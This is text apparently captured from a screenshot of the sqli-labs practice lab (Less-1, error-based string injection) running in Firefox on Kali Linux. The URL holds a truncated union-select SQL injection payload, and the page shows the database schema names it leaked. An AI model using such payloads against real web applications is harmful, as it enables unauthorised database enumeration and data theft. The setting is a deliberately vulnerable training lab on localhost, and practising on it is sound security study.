 Less-1 **Error Base... kali@kali: ~ html 03:41 AM
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
localhost/sqli-labs/Less-1/?id=-1'union select 1,group_concat(schema_nam
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login
name:information_schema,mysql,performance_schema,security,challenges
Your Password:3
SQLI DUMB SERIES-1